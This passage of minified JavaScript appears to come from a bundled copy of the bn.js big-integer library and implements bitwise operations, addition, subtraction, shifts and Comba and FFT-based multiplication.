t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var 